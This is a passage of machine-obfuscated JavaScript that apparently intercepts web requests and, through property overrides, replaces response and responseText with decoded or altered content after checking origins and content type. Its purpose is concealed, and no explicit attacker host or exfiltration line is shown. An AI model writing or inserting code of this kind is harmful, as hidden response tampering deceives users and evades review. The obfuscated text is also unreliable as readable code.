x5,vm[vX(0x2e2)])]]&&vi[Ww[Wi(-0x1dba+0x188e+0x1c*0x3a,vX(0x77d))][Wi(-0x5df*-0x1+0x24e+-0x6d8,vX(0x475))]][0x1fdd+-0x47b*-0x2+-0x28d2]))return;if(vO=new B[(Wi(0x2419*0x1+0x529*0x5+-0x3d08,vm[vX(0x3b0)]))](vi[Ww[vm[vX(0x296)](Wi,0x184f+-0x30f+-0x1414,vX(0x77d))][Wi(0x12c5+-0xbf4+-0x57c,vX(0x475))]][-0x1*-0x21cb+-0x1e82+-0x348],B[Wi(0x1*-0x18c7+-0x99*0x22+-0x51b*-0x9,vm[vX(0x777)])][vm[vX(0x732)](Wi,0x1cc*0x8+-0x1*0x1f63+-0x11*-0x116,vm['oTyGh'])])[Wi(-0x2*0x100d+0x47*-0x88+0x4745,vX(0x28d))],vd=new B[(Wi(-0x1db3+-0x155a*0x1+0x1*0x33eb,'0TPI'))](vi[Wi(0x24b*0xa+0x1784+-0x1*0x2d65,'wA6V')+vm[vX(0x6ec)](Wi,-0xd*0x2ea+0xeea+0x17a2,vX(0x7fa))],B[vm[vX(0x85a)](Wi,0x4*0x245+-0x1445+-0x1*-0xc0b,vX(0x6ad))][Wi(0x59*0x5d+-0x1bde+-0x304,vX(0x28d))])[Wi(0x2*-0xb37+0x1*0x1a23+0x2*-0x121,vm[vX(0x2cf)])],vm[vX(0x2fb)](vO,vd))return;}catch(wW){if(vm[vX(0x2b6)]===vX(0x3b2))_0xa5079d=_0x107432[vr['uMZVB'](_0x3f9ee8,0x931*0x4+0x76*-0x32+-0xc0e,vr[vX(0x593)])][_0x428dba(0x1*-0x7bf+0x1e6+-0x3*-0x263,'y1iU')](_0x295f72[_0x3a3009(0x1a28+0xd77+-0x26c3,'jM0B')][vr[vX(0x437)](_0x24e533,-0x22c6+-0x1acc+0x3e56,vX(0x727))],_0xfef836(0xe*-0x191+0x1ef9*-0x1+0x359f,vX(0x5ea))),_0x203ce2={},_0x2c22ce[_0x591f74(-0x2084*-0x1+0x24d7+-0x193*0x2b,'Eb!E')][_0x338b9b(-0x1*0x4f+0x253a+-0x238d,vX(0x7ec))](_0x3dd542[_0x8b6064(0x25a8+0x2610+-0x4adc,'jM0B')][_0x27c68f(-0x40f*0x1+-0x1348+0x181b,vX(0x727))],_0x59d9fd(0x2*0xe96+-0x136f+-0x1*0x905,vX(0x5ea)),(_0x50086e[vr['UiBUe'](_0x53a422,0x1*-0x1e01+0x4df+0x19be,vX(0x54f))+_0x2e3c16(0x18a9*-0x1+-0x104+-0x10*-0x1b7,vX(0x739))]=!(0x1*-0x44c+-0x6f0+0x2*0x59e),_0x446a75[_0x43eefc(0x2254+0xc27*0x1+-0x2d3e,'Gi7S')+vr[vX(0x378)](_0x23904f,-0x1dfd+0x138f+0x2*0x616,vX(0x234))]=function(){var wv=vX,ww=arguments[-0xb*-0x37d+-0x12e8+0x3*-0x67d];typeof ww===_0x19a76d&&(this[_0x32dd9a[_0x40d52b(-0x5*-0x382+-0x16a*0xb+-0xd0,'aPP1')][vr[wv(0x429)](_0x5aa6df,-0x1*-0x120d+-0xb8a+-0x5ae,wv(0x48d))]]=ww),_0x870a05[_0x1c5df9(-0x83a+-0xa7*-0x2f+0x1*-0x1587,wv(0x69b))][_0x387171(-0x5a4*0x3+-0x161*-0xb+0x26d,vr[wv(0x203)])](this,arguments);},_0x30c4c0));else return;}if(vi[Ww[Wi(-0xf4*0x2+-0xbce+0xee2,'aPP1')][Wi(0x1d*0xe2+-0x21bc+0x21*0x4d,vX(0x4c3))]])return;return vY&&(vi[Ww[vm[vX(0x273)](Wi,0x26a1*0x1+-0x1d15+-0x860,vm['Gatet'])][Wi(0x1e5d+0xcf9+-0x2a8b*0x1,vX(0x23d))]]=!(0x146b*-0x1+0xa3*-0xf+-0xefc*-0x2),WH(WF[Wi(0x39*0x3f+0x14b*0x13+-0x2581,vX(0x194))](-0x193a+0x4*-0x205+0x2158),vI,vi[Ww[Wi(-0x1912+0x1be*-0x6+0x24b2,vX(0x77d))][Wi(0x2*0xa46+0x2092+-0x19a5*0x2,vm[vX(0x430)])]],!vi[Ww[vm[vX(0x296)](Wi,0x1*-0x1468+-0x1*-0x20b9+-0xb25,vX(0x77d))][vm['NcPou'](Wi,-0x1800+0x2076+0x1*-0x709,vm[vX(0x2f9)])]])),void(0x4*-0x688+0x3*0x1ed+0x1459);}else{var w7={'MBeUu':vX(0x35a)},w8=[];return{'Ye':function(wv,ww,wu,wF,wB){wF[wB]=ww,w8[_0x4996dd(-0xfd3*0x1+0x1*-0xa2e+0x2bb*0xa,w7['MBeUu'])]([wv,ww,wu,wF,wB]);},'nu':_0x1a237b};}}if(w0=vm['qAzIJ'](WJ),vg){if(w0)try{w1={},w2={},B[Wi(0x1*-0x149d+0x1*0xa83+-0x1f6*-0x6,vX(0x689))][Wi(-0x1d60+-0xc4b*0x1+0x2b09,vX(0x7ec))](vi,vm[vX(0x77b)](Wi,-0x89c+0x25b6+-0x1b42,vX(0x768)),(w1[vm['kUrit'](Wi(0x57e+0x118a+0x4*-0x556,vX(0x269)),Wi(0x16d3*0x1+-0x2*0x242+-0x11b8,vX(0x51b)))]=vG?vm['AmgeC'](W4,vx):vx,w1)),B[vm[vX(0x71b)](Wi,-0xa3c+0x1407+0x821*-0x1,vm[vX(0x787)])][Wi(-0xc6*-0x3+0x1*0x21cd+0x7*-0x4f7,vX(0x7ec))](vi,vm[vX(0x789)](Wi,-0x19f2+0x4*0x2e3+0xf28,vm[vX(0x4ef)]),(w2[vm[vX(0x227)](Wi,-0x1*-0xdf+0x1*0x235d+-0x3*0xbce,'Gb&8')+vm[vX(0x3ff)](Wi,-0x1bc8+0x31*0xc7+-0x891,'prsA')]=function(){var wv=vX;if(vr[wv(0x690)](wv(0x615),wv(0x615)))return vi[Wi(0x2532+0x1305+0x1c1*-0x1f,wv(0x768))];else _0x3f1267[wv(0x628)](_0x57ec5d[wv(0x52c)](_0x4e0eb0[wv(0x34f)](_0x490f0b)[wv(0x795)](0x1*-0xf4b+0x1c0*-0x7+0x1b8b)*(-0x1903*0x1+0x13bc+0x54b)+(-0x202*-0x2+-0x2129*0x1+-0x1*-0x1d95)-(0x24cb*0x1+-0x29*-0x8b+0x13ae*-0x3)));},w2));}catch(wv){if(WH(WF[Wi(0x1429+0x1e4c+0x47*-0xb2,vX(0x194))](0x1*-0x12b3+0x4*0xdd+0x15*0xba),vm[vX(0x38a)](vI,q)+W1[Wi(-0x1e4e*0x1+-0x11b+0x207e*0x1,vm[vX(0x6e8)])](wv),vi[Ww[vm['ekugv'](Wi,0x1*-0x1d83+0x1*0x2339+-0x48a,vX(0x77d))][Wi(0x148b+0x242a+-0x36e1,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0x1116+-0x1311+0x3*0xc71,'aPP1')][Wi(-0x167b*-0x1+-0x1e08+0x216*0x4,vm[vX(0x272)])]]=!(0x96d*0x2+-0x3*-0x31b+0x1*-0x1c2b),void(0x1682+-0x1f61*0x1+0x8df);}else try{w1={},B[Wi(0x1fa*0x1+-0x25fd+0x283*0xf,vm[vX(0x787)])][vm[vX(0x2d7)](Wi,-0x81e+-0x2*-0x382+0x278,vX(0x7ec))](vi,Wi(-0x996+-0x3*-0x35+0x9b9,vX(0x547)),(w1[vm['qceSR'](Wi,0x1569+0x6d*-0x29+-0x34f,'Wj#j')]=vG?vm['gXlQY'](W4,vx):vx,w1[Wi(0x1e0f+0x19e*-0xb+-0xaf7,vm['Xdhmc'])+vm[vX(0x6b4)](Wi,-0x1a7f+0x1fe2+-0x41d,vm[vX(0x1dc)])]=!(0x2337+-0x1009+0x1*-0x132d),w1[Wi(0x4*0x588+0x10*-0x77+-0xdd1,vX(0x674))+vm[vX(0x77b)](Wi,0x110c+-0x2075+0x10d1,vm[vX(0x3d9)])]=!(0xe68+-0x83d+-0x62b*0x1),w1));}catch(ww){if(WH(WF[Wi(-0x1311*0x2+-0x14b5+0x3bee,vX(0x194))](-0x71f*-0x3+0x28*-0x6+0x113*-0x13),vI+q+W1[vm[vX(0x1ec)](Wi,-0x3a4*0x1+0x1518+0x1*-0x105f,vX(0x1a1))](ww),vi[Ww[Wi(-0x347*0x7+0x1131+-0x6ec*-0x1,vm[vX(0x399)])][Wi(0x1*0x1223+0x2*0x116a+-0x13*0x2b1,vX(0x524))]]),vY)return vi[Ww[vm['fcjMT'](Wi,0x181*-0x16+-0x1797+-0x39d9*-0x1,vX(0x77d))][Wi(-0x1*0x24dd+0x1bd8+-0x8*-0x13a,vm['ylyWm'])]]=!(0x1*0x239+-0x1*0x1442+0x1209),void(-0x3*0x3ad+-0x1*-0xe89+-0x382*0x1);}}if(va){if(w0)try{w1={},w2={},B[Wi(-0x11*0x4b+0x138c+-0xce7,vX(0x689))][vm[vX(0x2d7)](Wi,0xc5*0x3+0x63*-0x3d+0x16a6,vX(0x7ec))](vi,Wi(-0x238f+0x1525*-0x1+0x3a2b,vX(0x504)),(w1[Wi(-0x73b*-0x4+0x1a*-0x120+-0xac*-0x3,vX(0x269))+Wi(-0x14b3+0xb66*-0x3+0x377c,vX(0x51b))]=vG?W4(vA):vA,w1)),B[Wi(0x25*-0x2+0x47f*-0x7+0x216d,vm[vX(0x787)])][Wi(0x1229*0x1+0x1e69+0x4c*-0x9f,'onTn')](vi,Wi(0xa98+0x1b*-0x2f+-0x1*0x481,vm[vX(0x5b5)]),(w2[vm['jlwvB'](Wi,0x7a*0x2f+-0x365*0x2+-0xeca,vX(0x606))+vm[vX(0x3c9)](Wi,-0x1363+-0x43*0x2f+-0x1*-0x216e,vX(0x234))]=function(){return vi[Wi(-0x1*-0x227f+-0x7df+-0x3*0x863,vm['QVybF'])];},w2));}catch(wu){if(vm[vX(0x30b)]('BmSVR',vX(0x776)))return _0xacaa7e[_0x308cc6(-0x11*0x101+0xb05+0x705*0x1,vX(0x634))](_0x41d3b3[_0x1eb749(0x1ddb+-0x63a*0x3+-0x96b,vX(0x1f3))][vm[vX(0x227)](_0x1827fc,0x598+-0x28a+-0x1b1,'RmiN')](_0x12d651[_0x5f3afc(0x1c38+0x13ce+-0x2e44,vX(0x1f3))][vm['FyZal'](_0x13320b,0xc91*-0x3+-0x1*-0x15bd+-0x1*-0x11aa,vX(0x333))]()*_0x5d4cc5[vm[vX(0x2d7)](_0x1abbef,0x414+-0x2*0x517+0x700,'OIn!')]));else{if(vm['KvFzH'](WH,WF[Wi(0x244d+0x1*0x59e+-0x28d4,vm[vX(0x653)])](-0x4ca+-0x5*0x401+0x18d4),vI+q+W1[Wi(-0x1a7c+0x21a*-0x3+0x21df,vX(0x1a1))](wu),vi[Ww[vm['SlqSC'](Wi,0x2*-0xa16+0x1*0x1e32+0x67*-0x16,vm[vX(0x399)])][Wi(-0xb1d+-0x1c27+0x2918,vX(0x524))]]),vY)return vi[Ww[Wi(-0x2ed*-0x6+0x31e+-0x1380,vm['Gatet'])][Wi(-0xaf3*-0x1+-0x1a64+-0x2*-0x81e,vX(0x23d))]]=!(-0x1d55+-0xe*-0x25d+0x1f*-0x1f),void(-0x1e*-0x87+-0x1699+0x6c7);}}else try{if(vX(0x226)===vX(0x381)){if(_0x2f1ce7[_0x168eb1(0x116*0x21+0x1*-0x993+0x2b*-0x97,vX(0x800))]===0x1ed9+-0x19ce+-0x50b)return!(0x20eb+-0x2*0xa8b+-0xd*0xe9);if(_0x446e99===_0x55e1ad(0x57a+0x1*-0x162+0x1*-0x2b3,'4S5y')){if(_0x2005dd)return!(-0x91*0x13+-0x435*-0x2+0x259*0x1);}else{if(_0x4066d8[_0x397fac(0x59+0x3d*-0x3+0x207,vX(0x54d))](_0x2ffbd8,_0xc35dc7(-0x1aa2+-0xbc*0x4+0x1ef1,vm['fQHjP']))&&_0xf916f6[_0x1dc6c6(0x24fd+0x54a+-0x292c,vX(0x7d9))](_0x109019,_0x30bf25(0x1*0xeb5+0x17cc+-0x2541,vX(0x303)))){if(new _0xd75c62[(vm[vX(0x2d7)](_0x34663b,-0x83*0x12+0x213b+0x125*-0x14,vX(0x48a)))](_0x3cce7d)[vm[vX(0x296)](_0x2609c4,-0xf*0x23b+0x838+0x1aef,vX(0x550))](_0x235e46))return!(-0x80e+0x186e*0x1+-0x8*0x20c);}else{if(_0x21b14e[_0x1a79c8(-0x1*0x8c5+0x1bce+0xc7*-0x17,vX(0x6a4))](_0x26cc1c)>-(-0x171d+-0x3*-0x17e+0x12a4))return!(-0x11fb*-0x1+0x1c8e+0x1*-0x2e89);}}}else w1={},B[Wi(0x5*-0x4e9+0x358*-0x8+0x34f7,vX(0x689))][Wi(0x1d1e+0x17c1+-0x3381,vX(0x7ec))](vi,Wi(-0x2371*-0x1+0x463*-0x7+-0x39a,'C&JE'),(w1[vm[vX(0x83c)](Wi(-0x11dc+0x53d+0xe4f,vX(0x269)),Wi(-0x1b3f+0x3*-0x43+0x1c9f,vX(0x51b)))]=vG?W4(vA):vA,w1[Wi(0x5dd*-0x1+0x74*0x20+-0x755*0x1,vX(0x842))+vm[vX(0x379)](Wi,0x552*0x4+0x1*-0x403+-0xfff,vX(0x339))]=!(0xc69*0x3+-0x12e1+-0x1259),w1[Wi(0x1*-0xaab+0x3*-0x6b9+0x46*0x73,'P#kf')+Wi(0x1*-0x2222+-0x6*0x149+0x1*0x2b9b,vX(0x739))]=!(-0x1*0x1c09+-0x1251+0x15d*0x22),w1));}catch(wF){if(WH(WF[Wi(0x1*-0x1413+-0x23d*-0x7+0x57f,vX(0x194))](0x16f3+-0x1*-0x15+-0x26*0x9b),vI+q+W1[Wi(0x358+-0x24+-0x21f,vX(0x1a1))](wF),vi[Ww[vm[vX(0x732)](Wi,0x984+-0xf10+0x6b8,vm[vX(0x399)])][Wi(0x73f+-0x2161*0x1+0x1bf6,vX(0x524))]]),vY)return vi[Ww[vm['tNQjw'](Wi,-0x257*0x7+-0x1cb+0x1358,vX(0x77d))][vm[vX(0x64f)](Wi,0x2*-0x803+0x4*0x797+0x1*-0xd8b,vX(0x23d))]]=!(-0xd*-0x1fd+0x49*0x19+-0x20fa*0x1),void(0x1*-0x14bf+-0x1fec+0x34ab);}}if(w3=vi[Wi(0x586+0x1*-0x7e4+0x3fa,vm[vX(0x2e0)])](Wi(-0x1077*0x2+-0x2274+0x4408,vm[vX(0x3cc)])),w3!=null&&vm['HcxPK'](w3[Wi(0x116*0x15+-0x939+-0xc6d,vm[vX(0x564)])](Wi(0x779*-0x1+0xda1*0x1+-0x14*0x37,vX(0x55a))),-(-0x242e+-0x5dd+-0x12b*-0x24))&&B[Wi(0x179a+0x12cb+-0x1*0x295c,vX(0x4bb))]!=null){if(w4=w3[Wi(0x2*-0x1183+0x1a9*0x13+0x4a3,vX(0x6a4))](vm[vX(0x5f3)](Wi,-0x1ed8+0x287*-0x9+-0x7*-0x7ca,vX(0x549))),w5=w4!=-(-0x2453+0x8ad+0x1ba7)?w3[Wi(0x72d+-0xdef+0x1*0x832,vm['dFFih'])](0xa8c+0x1984+0x2*-0x1208,w4):w3,w6=new B[(vm[vX(0x605)](Wi,0x1535+-0x1c22+0x7f6,vm[vX(0x23e)]))](),w0)try{w1={},w2={},B[vm[vX(0x367)](Wi,-0x1180+0x1d9*-0x13+0x3*0x1217,vX(0x689))][Wi(0xbb*-0xb+-0x31*-0x19+0x6*0xc5,vX(0x7ec))](vi,vm['nPqAh'](Wi,0x13*-0xbb+-0x118e*0x2+-0x57*-0x95,'7Fy0'),(w1[vm[vX(0x83c)](vm[vX(0x20a)](Wi,0xd8d+-0x1ed0+0x12f3,vX(0x269)),vm[vX(0x816)](Wi,0x11a8+0x1753+-0x2864,vm[vX(0x44f)]))]=w6[Wi(0xa00+-0x22d*0x3+-0xb*0x2f,vm[vX(0x581)])](va?vi[Wi(0x191b+-0xb2f+-0xcca,vX(0x699))]:vi[Wi(0xca9+0x6fb*0x1+-0x2*0x971,vm['cDvMT'])],w5),w1)),B[Wi(-0x58d+0x57*0x1a+-0x19f,vX(0x689))][Wi(0x188+-0xb87+0xb5d,vm['guVvM'])](vi,Wi(0x1f15*-0x1+0xc35+-0x2ed*-0x7,'@fU4'),(w2[Wi(0x515*-0x4+-0x172b+0x2c51,vm[vX(0x587)])+Wi(0x2138+0x4ef*0x5+-0x3825,vX(0x234))]=function(){var wB=vX;if(vr[wB(0x83e)]!==vr['tGHUf'])return vi[vr[wB(0x3b8)](Wi,-0x26*0xbc+-0xaeb+0x2879,vr['HKBDW'])];else{var wj=_0x6a4b[_0x30a08d(0x171+-0x1381+-0x10*-0x133,wB(0x785))](_0x496cf7);return wj!=null?wj[vr['TlYej'](_0x41dce4,0x198f+-0xb31+-0xdb9,'Wj#j')]:vr['xruIp'](_0x359927,_0x37272b(-0x3d6*-0x1+0xad9+-0x1*0xdd8,vr[wB(0x7c3)]))?_0x25ea67[_0x4841c0(-0x3*-0xa53+0x1f9d+-0x3dbc,vr['mjwaM'])][_0x3ce058(-0x12b9*0x2+0x9ce+0x1d17,'Ums6')]:vr[wB(0x690)](_0x2c438c,_0x5a385d(0x318+-0x1d86+0x1bb6,'5Q3z'))?_0x594737(-0xab*0x1d+-0x1*-0x146b+-0x1b,wB(0x6f9)):null;}},w2));}catch(wB){if(WH(WF[Wi(0xad*-0xb+0x14b1+-0xc2b,vX(0x194))](-0x23*-0xe7+-0xb1*-0x8+-0x65*0x5e),vI+q+W1[Wi(-0x1*0x67f+-0x339+0xacd,'9bTA')](wB),vi[Ww[Wi(-0x13df+-0x1*-0x215b+0x10*-0xc5,vX(0x77d))][Wi(0x26a9+0x210a+-0x45df,vX(0x524))]]),vY)return vi[Ww[Wi(0x8*0x1e7+-0x3a4+0x3*-0x378,vm['Gatet'])][vm['rGuaP'](Wi,0x7d0+-0x10*0xc4+-0x67*-0xd,vm['ylyWm'])]]=!(0x1*0x210d+0x6db+0x8*-0x4fd),void(0x15c3+0xe24+0x5b*-0x65);}else try{w1={},B[vm[vX(0x86a)](Wi,0x23b6+0x1*0x1a01+-0x3c0d,vX(0x689))][Wi(-0x5*0x637+0x1*-0xbc6+-0xebd*-0x3,vX(0x7ec))](vi,Wi(0x106b*-0x1+0x19c1+-0x7bb,vm['kAwcU']),(w1[vm[vX(0x83c)](Wi(0x676+0x1d3a+0x67*-0x56,'nr8Y'),Wi(-0x1b*0x6b+-0x1da9+0x2a04,vX(0x40b)))]=w6[vm[vX(0x584)](Wi,0x1598+-0x2678+-0xc*-0x187,vX(0x260))](va?vi[Wi(0x2*-0xe63+-0x22ed+0x40d5,vm[vX(0x5b5)])]:vi[vm[vX(0x7bd)](Wi,-0x1e80+0xdd*0x5+0x1af1,vX(0x547))],w5),w1[vm[vX(0x38a)](Wi(0x332*0x5+0x1*-0x1585+-0x51*-0x16,vX(0x82e)),Wi(0x3d*0x2e+-0x16b7+0xd86,vX(0x221)))]=!(-0x1105*-0x1+-0x1f8a+0xe85),w1[vm[vX(0x711)](Wi(0x196e+0x501+0x5f7*-0x5,'P#kf'),vm['FyZal'](Wi,-0x858+-0xc12*-0x1+-0x1*0x1f7,vm['tMVCp']))]=!(0x8cc+-0xae1+0x215),w1));}catch(wj){if(WH(WF[Wi(0xf7c*-0x1+-0x17af+0x2842,vX(0x194))](0x15*-0x10f+-0x1*0x7a2+-0x3*-0x9f7),vI+q+W1[vm[vX(0x273)](Wi,0x2059*-0x1+-0x8ed+0x2a5b,vX(0x1a1))](wj),vi[Ww[Wi(-0x2*0xea6+0x829*0x1+0x164f,vX(0x77d))][Wi(-0x1b*-0x3+-0x419+-0x2ce*-0x2,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0xc*-0x1a6+0x18a5+0x3*-0xe6b,vm[vX(0x399)])][vm[vX(0x31a)](Wi,0x17c9+0x5*-0x1a5+-0xec5,vm[vX(0x272)])]]=!(-0x2423+0x3f*0x77+0x6da),void(0x1022+-0x135b*0x1+0x339);}}vi[Ww[Wi(0x8*-0x4a+-0x20a6+0x32*0xb9,vX(0x77d))][Wi(0x6f*-0x3d+-0x4*-0x8d8+0x1*-0x74d,vX(0x577))]]=!(-0x16*-0x7d+0x17d5*0x1+0x2293*-0x1);}},vn=function(vi,vX){var vr=vJ,vG={'hKrQL':function(vb,vl,vL){var vO=Wa;return vv[vO(0x509)](vb,vl,vL);},'sJGDR':vr(0x34a),'cGvhz':function(vb,vl,vL){var vO=vr;return vv[vO(0x4ad)](vb,vl,vL);},'kMxKS':vv[vr(0x238)],'mZDbC':vv[vr(0x794)]};if(vr(0x3b7)===vr(0x51a))return _0x5b9336;else{var va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY;if(vi[Wi(-0x209f+-0x1*-0xdd9+0x144a,vr(0x44a))]===0x1ee5+-0x1caf+0x1*-0x232){if(vi[Wi(-0x11f0*-0x2+0xb90+-0x2edb,'Jeuo')]>=-0x1*-0x1997+0x41+-0x18ac)return;if(vi[Ww[Wi(0x7e6*0x2+0x1*-0x1f9f+-0x13*-0xe5,'aPP1')][Wi(0x121e+-0x1*-0x1b92+0xef7*-0x3,vr(0x23d))]])return;if(vg=vv[vr(0x58e)](vi[Ww[Wi(-0x7de*-0x1+0x114e+-0x1800,vr(0x77d))][vv[vr(0x619)](Wi,-0x1196+0x2*-0x1df+0x163b,vv['uurSs'])]],Wi(-0x1*-0x216a+-0x1cd1+0x9*-0x65,'wBWi'))+vi[Ww[vv[vr(0x55e)](Wi,-0x144f*0x1+0x1d*-0x13c+0x3947,vr(0x77d))][Wi(0xf89+0xe1*0x1d+-0x280c,vr(0x465))]]+Wi(-0x1*-0x175d+-0x217a+0xaed,vv[vr(0x386)]),vI=0x21e8+-0x1*-0x1d38+-0x3f20,vx=vi[vv['OrHOh'](Wi,-0x3*0x6d4+-0x3d*0x23+0x1e6f,vv['hBajK'])](Ww[Wi(0x15ee+-0x4aa+-0x101b,vr(0x5a7))][Wi(-0x1c6b+-0x103b+0x2d9d,vr(0x54b))]),vx!=null&&vx!==Z||(vx=vi[Wi(-0x18dd+0x259c+0x1*-0xb23,vr(0x2c4))](Ww[Wi(0x3be*-0x4+-0x22e6+0x3307,vr(0x5a7))][Wi(-0x1c5b+-0x1e4d+-0x1db1*-0x2,vr(0x1c6))])),vv[vr(0x317)](vx,null)&&vx!==Z||(vx=vi[Wi(0x2315+0x1640+-0x37b9,vv[vr(0x415)])](Ww[vv[vr(0x357)](Wi,-0x61*0x2b+-0x39*-0x35+0x5a7,'A#ct')][vv[vr(0x849)](Wi,-0x8b4+-0xc49+0x47*0x4f,vr(0x463))]),vx!=null&&vv[vr(0x2ab)](vx,Z)||(vx=vi[vv[vr(0x239)](Wi,0x4*0x41b+-0x2*-0x5f6+0x1*-0x1abc,vr(0x2c4))](Ww[Wi(-0x22a7+-0x5*-0x38b+0x1219,vv[vr(0x1d7)])][vv[vr(0x19a)](Wi,0x663+0x3cf*0x3+-0x111d,vr(0x4d6))])),vI=-0x13cd+0x16e+-0x1*-0x1260),va=vi[Ww[Wi(0x9fc+-0x50+-0x880,vv['vjJmm'])][Wi(0x489*0x8+-0x1c44+-0x13*0x59,vr(0x4d8))]],va==null||va===Z){if(vr(0x73c)!==vv[vr(0x34d)]){if(_0x10bef6=_0x1ed495[vG[vr(0x29d)](_0x208f82,-0x3*-0x233+0x1*-0x2041+0x1ad8,vr(0x6a6))][vG[vr(0x29d)](_0x2ada8d,-0x2288+0x62f*0x3+0x10ad,vG[vr(0x322)])](_0x35ee70),_0x9c2472[_0x2608b9(-0x1*0x21dd+0x2fb*-0xb+0x6*0xb3f,'jI1t')](_0x344a95)){for(_0x47ffbd in(_0x2efd2d={},_0x3eee0c))_0x175dce[_0x1b0b73]=_0x500f62[_0x4da2ee];return _0xb2b1da[vG[vr(0x4da)](_0x138459,-0x11*0x166+-0x91a*0x3+-0x4c3*-0xb,vr(0x35a))](_0x1f6304),_0x2d7056[_0x574021(-0xc6e+-0x2637*-0x1+0x1899*-0x1,vG[vr(0x604)])][_0x2dc5b1(-0x1e8+0xf5*-0x11+0x135b,vG[vr(0x223)])](_0x363176);}for(_0x8ec6a1 in(_0x45da73={},_0x2c93ca))_0x3deef0[_0x309b01]=_0x58e65f[_0x385bcf];for(_0x7b86d9 in _0x366e70)_0x5246a3[_0x4b423a]=_0x110674[_0x3ec07c];return _0x20ea9f[vG[vr(0x29d)](_0x56cdda,0x1f12+-0xfb5*-0x2+-0x3d4c,vr(0x6a6))][_0x4b4225(0x8*0x4c7+-0x680+0x3*-0xa2e,vr(0x659))](_0xf51e45);}else{try{if(!(B[Wi(0x1bce+0x1927+-0x3417,vr(0x1fb))]&&vv[vr(0x317)](vi[vv['cZTEQ'](Wi,-0xc73+0x12fd*0x2+-0x187a,vr(0x49c))+Wi(-0x19ed+-0x9ec*-0x2+0x9d*0xb,'wlDG')],null)&&vi[Wi(0x569*-0x1+-0x141c+0x1a92,vv[vr(0x5bc)])+Wi(0x1b2d+-0x4*-0x23e+-0x1f*0x125,'wlDG')]!==Z&&vi[Ww[Wi(-0xc6*-0x18+-0x158c*0x1+0x428,vr(0x77d))][Wi(0x25d1+0x421+-0x289d,'ToWL')]]&&vi[Ww[Wi(0x5*0x4ca+0x1*-0x1ca3+0x4f*0x13,vr(0x77d))][Wi(-0xf91+0x19*-0xf1+0x1*0x286f,'ToWL')]][0x1f8a+0xd*-0x189+-0xb94]))return;if(vA=new B[(Wi(-0x62d+0x2*0x47c+-0x1ed,vv['scTby']))](vi[Ww[Wi(-0x1*-0x1395+-0x40d*0x6+0x5e5,'aPP1')][Wi(-0x860+0x1d*-0x1d+-0xcfe*-0x1,'ToWL')]][-0x2200+-0xa73+0x2c74],B[Wi(0xfd9*0x1+-0x58f*0x6+0x125b*0x1,vr(0x6ad))][Wi(0x1f54+0x409+-0x21ea,vr(0x28d))])[Wi(-0xbe+-0x23ef+-0x131*-0x20,vr(0x28d))],vD=new B[(vv[vr(0x3ef)](Wi,-0x1*-0x905+0x1*-0x1369+0xb42,vr(0x1fb)))](vi[vv['xSvdU'](Wi,0x12c2*-0x2+0x17ab+-0x2*-0x773,vv[vr(0x5bc)])+vv[vr(0x239)](Wi,-0x1154+0x343+0xebb,'wlDG')],B[Wi(0x5f5*0x6+-0x1da3+-0x541*0x1,'tbop')][Wi(-0x13a8+-0x215f*-0x1+-0x5*0x274,vr(0x28d))])[vv[vr(0x3ef)](Wi,0x1*0x1df+0x2*-0x25d+0x44e,vr(0x28d))],vv[vr(0x2ab)](vA,vD))return;}catch(vb){return;}if(vi[Ww[Wi(0x2*-0xcbc+0x92a+0x2*0x8bd,vr(0x77d))][Wi(-0x1*0x1532+0xbc3+0xb3a,vr(0x4c3))]])return;try{if(vo=vi[Wi(0x18bb+-0x54c*-0x3+0xd01*-0x3,vv[vr(0x415)])](Wi(0x100a+0x128*-0xe+0xcc,vr(0x334))),vv[vr(0x317)](vo,null)){for(vt=0x1a64+0x248f*0x1+0xb*-0x5b9,vc=vi[Ww[Wi(-0x2d5*0x5+-0x13*-0x4f+0x978,vr(0x77d))][vv['mlajy'](Wi,0x1d0e+-0x2021+-0x85*-0x9,vr(0x6fc))]][Wi(0x2078+-0x19c3*-0x1+-0x3955*0x1,vv[vr(0x2eb)])];vt<vc;vt++)if(vv[vr(0x5c0)](vo[Wi(-0x1772+0x1831+0x69,vr(0x6a4))](vi[Ww[vv['iIAUh'](Wi,0x1*0x22d1+-0x16aa*-0x1+0x384f*-0x1,vv['vjJmm'])][Wi(0x1*-0x14a4+-0x1d82+0x33c0,vr(0x6fc))]][vt]),-(-0x13ed+0x1100+-0x1*-0x2ee)))return vi[Ww[Wi(0x1df6+-0x23*-0x95+-0x3129,'aPP1')][Wi(-0x1f82*0x1+-0x1a5*-0x1+0x1ea8,vr(0x23d))]]=!(-0x1*0x1633+-0xde9+0x241c),WH(WF[Wi(-0x18a4+0x1307+-0x1ad*-0x4,vv[vr(0x43b)])](0xd48+0x20dc+-0x2e1a),vg,vi[Ww[Wi(0x1600+-0x1d*0xb8+0x4,vv['vjJmm'])][vv['itztf'](Wi,0x58e+-0x26a2+0x2*0x1174,vr(0x524))]],!vi[Ww[Wi(0xc1*-0x3+-0x1e41+0x21b0,vv[vr(0x242)])][Wi(0x45b+-0x2*-0xcd+-0x488,'XfmU')]]),void(-0x2*-0x40+0x8f8+0xca*-0xc);}return;}catch(vl){return vv[vr(0x29a)](vv['leoaH'],vr(0x496))?(vv[vr(0x19a)](WH,WF[Wi(0x255d+0x12*-0x5a+-0x1e31,vv[vr(0x3a0)])](-0x45*0x5f+-0x806+-0x3*-0xb37),vv[vr(0x5e1)](vg+q,W1[vv['aNpiu'](Wi,0x16+0x1983+-0x6*0x416,vv[vr(0x7e7)])](vl))),void(-0x9*-0x3cd+-0x6d0+-0x1b65)):null;}}}if(vY=vI===0x8f3+-0xab*0xb+-0x19a?Ww[vv['vknTZ'](Wi,-0x32d*-0x3+-0x17ab+0xec6,vr(0x497))]():vX,vi[Wi(-0x12ea+0x5e7*0x2+0xc*0xa4,'x8@a')]?(vs=vv[vr(0x4a7)](W3[Wi(-0x12eb+-0x1*-0x153e+-0xb5,vr(0x2c9))](vi[Wi(0x230d+-0x6d3*0x1+-0x1ba6,'x8@a')],vY),Z),vi[Wi(0xc*-0x251+-0xc3+0x1d23*0x1,'x8@a')]=z):vs=vv['yTPte'](W3[vv['IIdst'](Wi,-0x1a65+0x3*0x82d+0x37c,vr(0x2c9))](vi[Wi(0x1264+0x1217*-0x1+0x75,vr(0x547))],vY),Z),va!=vs)try{if(vo=vi[Wi(0xa83+-0x10dd+0x807,vv[vr(0x47c)])](Wi(-0x165b+0x124e+-0x1*-0x4b3,vr(0x334))),vo!=null){for(vt=-0xab3*-0x2+-0x112f+-0x1*0x437,vc=